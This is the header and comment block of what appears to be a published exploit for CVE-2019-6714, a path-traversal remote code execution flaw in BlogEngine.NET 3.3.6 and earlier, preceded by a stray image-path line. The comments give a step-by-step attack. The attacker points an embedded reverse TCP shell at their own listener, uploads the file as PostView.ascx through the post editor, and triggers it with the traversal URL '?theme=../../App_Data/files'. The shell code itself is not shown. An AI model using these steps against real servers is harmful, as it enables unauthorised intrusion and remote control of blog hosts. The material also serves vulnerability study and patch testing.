 1 # Exploit Title: BlogEngine.NET <= 3.3.6 Directory Traversal RCE
2 # Date: 02-11-2019
3 # Exploit Author: Dustin Cobb
4 # Vendor Homepage: https://github.com/rxtur/BlogEngine.NET/
5 # Software Link: https://github.com/rxtur/BlogEngine.NET/releases/download/v3.3.6.0/3360.zip
6 # Version: <= 3.3.6
7 # Tested on: Windows 2016 Standard / IIS 10.0
8 # CVE : CVE-2019-6714
9
10 /*
11  * CVE-2019-6714
12  *
13  * Path traversal vulnerability leading to remote code execution.  This
14  * vulnerability affects BlogEngine.NET versions 3.3.6 and below.  This
15  * is caused by an unchecked "theme" parameter that is used to override
16  * the default theme for rendering blog pages.  The vulnerable code can
17  * be seen in this file:
18  *
19  * /Custom/Controls/PostList.ascx.cs
20  *
21  * Attack:
22  *
23  * First, we set the TcpClient address and port within the method below to
24  * our attack host, who has a reverse tcp listener waiting for a connection.
25  * Next, we upload this file through the file manager.  In the current (3.3.6)
26  * version of BlogEngine, this is done by editing a post and clicking on the
27  * icon that looks like an open file in the toolbar.  Note that this file must
28  * be uploaded as PostView.ascx. Once uploaded, the file will be in the
29  * /App_Data/files directory off of the document root. The admin page that
30  * allows upload is:
31  *
32  * http://10.10.10.10/admin/app/editor/editpost.cshtml
33  *
34  *
35  * Finally, the vulnerability is triggered by accessing the base URL for the
36  * blog with a theme override specified like so:
37  *
38  * http://10.10.10.10/?theme=../../App_Data/files
39  *
40  */